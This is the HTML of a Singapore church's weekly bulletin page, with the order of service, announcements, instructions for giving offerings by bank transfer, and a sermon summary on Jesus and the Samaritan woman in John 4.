<td align="left">Sermon by <strong>Pastor Samuel Kim </strong> <br /><i><strong> True Worshipers &#8211; Peter <br />真正的崇拜者 &#8211; 彼得</strong></i></td>
</tr>
<tr>
<td align="left">Hymn <strong>519</strong></td>
</tr>
<tr>
<td align="left">Offering Prayer by <strong> Elder Ridwan Dinata </strong></td>
</tr>
<tr>
<td align="left">Offering Song: <br /><strong> Good Good Father<br />良善天父</strong><br /> (Sharon Praise) </td>
</tr>
<tr>
<td align="left">Announcements by <strong> Elder Ridwan Dinata </strong></td>
</tr>
<tr>
<td align="left">*Hymn 6</td>
</tr>
<tr>
<td align="left">*Benediction by <strong> Pastor Samuel Kim </strong></td>
</tr>
</tbody>
</table>
</div>
<div class="fusion-text fusion-text-2"><p><span style="color: #808080;"><i>*Congregation Standing</i></span></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:rgba(255,255,255,0.78);--awb-bg-color-hover:rgba(255,255,255,0.78);--awb-bg-image:url(&#039;http://zionchurch.sg/wp-content/uploads/2021/03/laurice-manaligod-9eupWltJLxg-unsplash-scaled.jpg&#039;);--awb-bg-position:center bottom;--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy fusion-column-has-bg-image" data-bg-url="http://zionchurch.sg/wp-content/uploads/2021/03/laurice-manaligod-9eupWltJLxg-unsplash-scaled.jpg"><div class="fusion-text fusion-text-3"><h2 style="text-align: center;"><span style="color: #000000;">ANNOUNCEMENTS</span></h2>
</div><ul style="--awb-iconcolor:#a35b03;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-coffee fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Let us continue to pray for the growth and revival of our church and for the work of evangelism.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-coffee fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Let us continue to pray for God’s protection of all nations in the midst of the Covid-19 pandemic situation and for the situation to improve and be well-managed.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-coffee fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Please refer to the following for our ONLINE service times and locations:</p>
<ul>
<li>Wed service @ 7:40pm – *On YouTube</li>
<li>Saturday Dawn prayer service @ 6am – *On Zoom</li>
<li>Lord’s Day service @ 10:45am – *On YouTube</li>
<li>Lord’s Day bible study @ 4pm – *On Zoom</li>
</ul>
<p>*YouTube link: <a href="http://live.zionchurch.sg" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">http://live.zionchurch.sg</span></a><br />
*Zoom link: <a href="http://zoom.zionchurch.sg" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">http://zoom.zionchurch.sg</span></a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-coffee fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">The church is open for Dawn service at 6am every Saturday.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-coffee fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">As we observe this season of Lent (2 Mar-14 Apr), let us use this time to prepare through prayer and repentance to reflect on our relationship with God, and take steps to draw closer to Him.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-coffee fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">There will be Holy communion and Baptism on Easter Lord’s Day, 17 Apr. For those who wish to be baptized, please see Pastor Sam.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-coffee fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Gabriel Sunday School will be hosting the second session of “The Little Scientist Workshop” on Sat 26 Feb from 9:30am – 11:00am via zoom. Register at gss.zionchurch.sg</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-coffee fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Pastor Sam will be guest speaking at Hinghwa Methodist Church on 26 Mar (Sat) at 5pm via Zoom. Please pray for the Word to bless and touch the hearts of the attendees.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-coffee fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Special offering reminder from the Finance office:<br />
Members who are giving their offering online, make sure to indicate your name, type of offering and the date info under the memo/remarks sections when initiating the transfer. </p>
<p>Please indicate your offerings&#8217; purpose especially for TITHES (to be listed as TH). Any online offerings without indications of whether for tithing, thanksgiving, building, mission, etc will be recorded as regular offerings.<br />
Thank you for your assistance. (See similar instructions under Offering &#038; Tithe)</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-coffee fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">“Zerubbabel’s Temple and The Walls of Jerusalem” Cell Group Book 2022 is out now for sale at $15 per copy. Please see our office staff to purchase.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-coffee fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Chinese Book 3 of the History of Redemption book series has arrived and is available for sale at $20 per copy. Please see office staff for your purchase.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-coffee fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">As part of our missions work to proclaim God&#8217;s Word and to support the publication of the 6th book in the series, <strong>&#8220;The Eternal High Priest of the Covenantal Oath,&#8221; </strong> Zion Church will be doing a <strong> BOOK DRIVE </strong>.</p>
<p>Your missions offering given for BOOK DRIVE will be used to purchase History of Redemption Series books and Bibles (where needed) to be sent to schools, institutions, and individuals who otherwise cannot buy them to read.</p>
<p>You may participate by indicating &#8220;book drive&#8221; on the offering envelopes or sending direct bank transfers to:<br />
<strong>HORA Ministries &#8211; DBS Bank Account 072-037508-4. </strong><br />
Account Type: Corporate Multi Currency Account.</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-shadow" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#ececec;background:radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-webkit-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-moz-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-o-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);"></div></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-text-color:#232323;--awb-margin-top:50px;--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:26;line-height:1.62;">UPCOMING PRAYER DUTY</h3></div><div class="fusion-text fusion-text-4"><p><font color=#000000><center>Wednesday 16 March: Deacon Eric Neo</center></font><br />
<font color=#000000><center>Lord&#8217;s Day 20 March: Elder William Ng </center></font></p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="Offering"></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:10px;--awb-margin-bottom:0px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;letter-spacing:3px;--fontSize:35;line-height:1.29;">OFFERING &amp; TITHE</h2></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-3 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>Via Internet Banking</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-5"><p>You can give an offering electronically by transferring to the following account:</p>
<p>Please make sure to indicate your name, type of offering and the date info under the memo/remarks sections when initiating the transfer. Please indicate your offerings&#8217; purpose <strong> especially for TITHES </strong> (to be listed as TH).<br />
<strong> Note: </strong> Any online offerings without indications of whether for tithing, thanksgiving, building, mission, etc will be recorded as regular offerings.<br />
Thank you for your assistance.</p>
</div><div class="fusion-text fusion-text-6"><p><strong>1. For regular, tithes, thanksgiving, special, and missions offerings ONLY</strong><br />
<span style="color: #1569c7;"><strong>OCBC</strong> Bank Account: ZION CHURCH<br />
Account#: 621835867001<br />
PayNow UEN#: T00SS0141D</span></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section. <strong><a href="#EX">See Example 1</a></strong>.</p>
</div><div class="fusion-text fusion-text-7"><p><strong>2. For Building Offerings ONLY</strong><br />
<span style="color: #1569c7;"><strong>DBS</strong> Bank Account: ZION CHURCH<br />
Account#: 047-903777-2</span></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section. <a href="#EX"><strong>See Example 2</strong></a>.</p>
<p><span style="font-size: xx-small;">Use the following acronyms to indicate Purpose (offering type):</span></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>RO = Regular Offering</li>
<li>TH = Tithes</li>
<li>TG = Thanksgiving</li>
<li>SP = Special Offering</li>
<li>MO = Missions Offering</li>
<li>BO = Building Offering</li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-menu-anchor" id="EX"></div><div class="fusion-text fusion-text-8"><p>Example 1:<br />
JohnDoe TH 05APR20<br />
SamMiller TG 05Mar20<br />
JaneSmith RO 03May20</p>
<p>Example 2:<br />
JohnDoe BO 05APR20</p>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-4 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By Mail</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-9"><p>You may mail your offering cheques to Zion Church to below address:<br />
“Finance Department”.<br />
2 Gambas Crescent, Nordcom 2 Tower 2 #10-13. Siangapore 757044.</p>
</div><div class="fusion-title title fusion-title-5 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By ATM</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-10"><p>You may transfer via ATM:<br />
BUT PLEASE NOTE THAT YOU WILL BE UNABLE TO SPECIFY TYPE OF OFFERING if you use this option.<br />
Please inform any Finance Team member if want your offering to be recorded.</p>
<ul>
<li>Eldress May Ling</li>
<li>Deaconess Leh Tieng</li>
<li>Elder Steve</li>
</ul>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:15px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:50px;--awb-padding-right:50px;--awb-padding-bottom:50px;--awb-padding-left:50px;--awb-bg-color:rgba(232,245,252,0.89);--awb-bg-color-hover:rgba(232,245,252,0.89);--awb-bg-position:center center;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-6 fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:56;line-height:1.79;">Living Manna</h1><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-blog-shortcode fusion-blog-shortcode-1 fusion-blog-archive fusion-blog-layout-large fusion-blog-no fusion-no-small-visibility fusion-blog-no-images"><div class="fusion-posts-container fusion-posts-container-no fusion-no-meta-info" data-pages="1"><article id="blog-1-post-5963" class="fusion-post-large post-5963 post type-post status-publish format-standard has-post-thumbnail hentry category-summary tag-pastor-samuel-kim tag-summary-week10-2022">
<div class="fusion-post-content post-content"><div class="fusion-post-content-container"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-7 fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#03a9f4;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:35;line-height:1.29;">Sermon Summary<br />
<strong><span style="color: grey;">True Worshipers – Samaritan Woman</span></strong></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-11"><p><center>Scripture: John 4:3-8</center></p>
</div><div class="fusion-text fusion-text-12"><p>The title for today’s message is: True Worshipers – Samaritan Woman. In the gospel of John, we have studied last week how John presents Jesus as the true tabernacle and the new temple. The purpose of the tabernacle and temple in the Old Testament is for the people of God to be redeemed and restored in their relationship with God. It is a way, path, means.  John presents Jesus as the tabernacle. Jesus said: I am the way, truth and life, no one comes to the Father without coming through Me.</p>
<p>The purpose of John’s presentation in the gospel is not just that Jesus is the temple. The ultimate purpose is who are the people who will be saved through that temple?  </p>
<p>We will focus on looking at those who have come to meet and believe in Jesus.<br />
Nicodemus said he believed Jesus is a good rabbi, a good teacher sent from God. Nicodemus believes to a certain extent. Jesus asked him: How will you believe if I speak of heavenly things when you don&#8217;t believe even the earthly things I speak of. Nicodemus’s faith remained at the status quo. However, there are others whose faith grows and realized Jesus is the Messiah and comes to receive life. </p>
<p>Among the people who come to meet Jesus and believe in Jesus, there are some common traits. Firstly, these people represent us, the process, background and end result. Secondly, there are changes in them. Thirdly there is a process of coming to believe in Jesus.</p>
<h3>1. Samaritan woman – Who was she? </h3>
<p>She was living with a 6th man, having 5 husbands before. Not a very proud past. She was a Samaritan, which was repugnant and abhorred by the Jews. Her personal life was in a mess, having gone through 5 husbands and living with one now. Her religious life was unsure. She represents the type who hated everything about herself, and everything around her.</p>
<p>Interesting how Jesus approaches her when He does not need to go through Samaritan. Jews usually go around Samaritan. But Jesus deliberately went through Samaritan, sat at a well as if waiting for her by just sitting there. She too wondered why Jesus was talking to her?</p>
<p>Then Jesus asked her to give him a drink. God also comes to us at the most unexpected place and time, usually when we are not ready for Him.  </p>
<h3>2. Changes that took place in the Samaritan woman</h3>
<p>The interaction between Jesus and the Samaritan woman. John 4:9-11<br />
<strong>(i) The first thing Jesus says: Give me a drink.</strong><br />
The woman was wondering: You are a Jew. </p>
<p>God requests of us money, time, dedication, heart, but sometimes He comes to us when we don&#8217;t have it. In this passage, Jesus is not asking for literal water. In the biblical understanding, water is what carries life. When a mother carries a baby, it is carried in water in the womb. In Hebrew, it is called Maim karim = water of life. Water contains life.</p>
<p>Jesus was asking the Samaritan woman: Give me your life.<br />
God approaches us at times when it is most unexpected when we are not ready. He wants our heart, our life, just like Elijah when he went to the widow of Zarephath, he asked for the last handful of flour to make her last bread to eat and die. Elijah said: Give it to me first.<br />
When God is asking of us something, He is requesting something of you, He does not always do it when we are overflowing and plentiful. He tells us to believe Him when we don&#8217;t have faith.  </p>
<p><strong>(ii) The second thing Jesus said: Whoever drinks of this water that I shall give, shall never thirst.</strong> </p>
<p>John 4:10-11. Samaritan woman asks: You don&#8217;t have a bucket. Who are you? </p>
<p>You and I know what she wants. It doesn’t really matter who He is, if He can give us the blessing, I want it. That is how we are drawn to Jesus. We are drawn not because of who He is, but because of blessings, He can give me. </p>
<p>I pray you can find this in Jesus, asking you for water. Are you now ready to ask for water from him?<br />
Now the woman changes her address from “Mister” to “Sir” which is “Lord”. Our attitude towards God also changes when we realise He can give us something. Do you want it?  </p>
<p><strong>(iii) Thirdly, Jesus says: Go, call your husband and come here.</strong><br />
Jesus now reaches in deep to ask for something she does not want to reveal, something shameful that we want to cover up. For the Samaritan woman, it was her past, she doesn’t want anyone to talk about it, it offends her if anyone talks about it.</p>
<p>John 4:16-19, She lies: I have no husband. She is not brave enough to face it, nor courageous enough to accept she has that dark side and past.<br />
We all have something we want to cover up and hide. But Jesus says: If you want this blessing of the eternal water, take off the mask. God does not tear down, he restores. That is called the History of Redemption. </p>
<p><strong>(iv) Fourthly, Jesus says: The hour is coming and now is, that true worshipper will worship God in spirit and truth.</strong></p>
<p>John 4:20-24. Jeroboam built the altar on this mountain in Samaria. She was asking where is she to worship, because of the different rules, customs and traditions that people have made. She asks the question about “Where” to worship? Jesus answers “When”. The “hour” is coming, and in Greek it is “hora”. This word hora is used to refer to the time when Jesus is to take the cross, and when Jesus’ Word is received with faith. Example: John 2, Mary. Matthew 8, the Centurion. The Canaanite woman too. </p>
<p>Now, the conversation changes from WHEN to HOW. The Samaritan woman is catching on to the Word. John 4:25-26. </p>
<p>Samaritan woman drops her waterpot and evangelizes her town saying that she met the Messiah. The hour came when Christ the Messiah came into her. She was able to receive Christ, that is the hour. </p>
<p>Has that hour (hora) come to you already? You too might have come to church with a heavy load but I pray that you and I may be able to return with joy and new life. She became a witness of Jesus.</p>
<h3>3. One compared to the Samaritan woman </h3>
<p>Nicodemus was compared with the Samaritan woman. John 3:1-5.  Nicodemus does not really confess. Jesus frustrated even says: How can you believe in heavenly things if you cannot even believe the earthly things I speak of? </p>
<p>What is the difference between Nicodemus and the Samaritan woman? Status and identity.<br />
• Nicodemus was a Pharisee and a ruler, probably rich. The Samaritan woman was a Samaritan and an unclean woman.<br />
• Nicodemus came by night, Samaritan woman by day, showing the spiritual state. Judas Iscariot went out by night to betray Jesus. But this Samaritan woman came in day time.<br />
• The Samaritan woman believed in Jesus as Christ. Nicodemus could not even believe earthly sayings.</p>
<h3>Conclusion</h3>
<p>Through this Samaritan woman, Jesus shows us the effect of the water in the tabernacle. Even to Nicodemus, Jesus says you have to be born of water and the spirit. To the Samaritan woman, He said He is the giver of the water, and she received the spirit to understand Christ.<br />
Without being born again through water and spirit, you cannot enter into the kingdom of heaven, the Holy Place. I sincerely pray that you and I will receive that water today. He will wash us clean.<br />
Let us pray.</p>
<p>AMEN.</p>
</div><div class="fusion-title title fusion-title-8 fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;">Pastor Samuel Kim</h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div><div class="fusion-clearfix"></div></article>
</div></div><div class="fusion-recent-posts fusion-recent-posts-1 avada-container layout-default layout-columns-1 fusion-no-medium-visibility fusion-no-large-visibility fusion-recent-posts-center"><section class="fusion-columns columns fusion-columns-1 columns-1"><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="fusion-flexslider fusion-flexslider-loading flexslider flexslider-hover-type-none"><ul class="slides"><li><a href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/" aria-label="The Tree of Life and the Cherubim | 2.February.25" class="hover-type-none"><img fetchpriority="high" decoding="async" width="700" height="441" src="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg" class="attachment-recent-posts size-recent-posts" alt="" srcset="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-320x202.jpg 320w, https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg 700w" sizes="(max-width: 700px) 100vw, 700px" /></a></li></ul></div><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated" style="display:none;">2025-03-09T06:49:27+00:00</span><h4 class="entry-title"><a href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/">The Tree of Life and the Cherubim | 2.February.25</a></h4><p>Sermon Summary</p>
<p><strong>The</strong></p>
</div></article></section></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-small button-custom fusion-button-default button-3 fusion-button-span-no fusion-button-default-type" style="--button_accent_color:#0258e2;--button_accent_hover_color:#000000;--button_border_hover_color:#ffffff;--button_gradient_top_color:#ffffff;--button_gradient_bottom_color:#ffffff;--button_gradient_top_color_hover:#ffffff;--button_gradient_bottom_color_hover:#ffffff;" target="_blank" rel="noopener noreferrer" href="http://zionchurch.sg/summaries/"><span class="fusion-button-text">See all sermon summaries</span></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated rich-snippet-hidden">2022-03-26T16:15:47+00:00</span>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 2 &#8211; 11 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 2 &#8211; 11 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_self" title="Bulletin 2026 Week 2 &#8211; 11 January 2026">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 9th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg 1x, https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 1 &#8211; 4 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 1 &#8211; 4 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_self" title="Bulletin 2026 Week 1 &#8211; 4 January 2026">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 2nd, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2025 Week 52 &#8211; 28 December 2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_blank">Bulletin 2025 Week 52 &#8211; 28 December 2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_blank" aria-label="Bulletin 2025 Week 52 &#8211; 28 December 2025"></a>
	</div>
</div>
</div>
